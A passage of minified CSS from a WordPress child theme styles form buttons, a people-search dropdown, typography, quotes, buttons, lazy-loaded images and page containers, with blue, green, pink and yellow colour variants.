(any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item 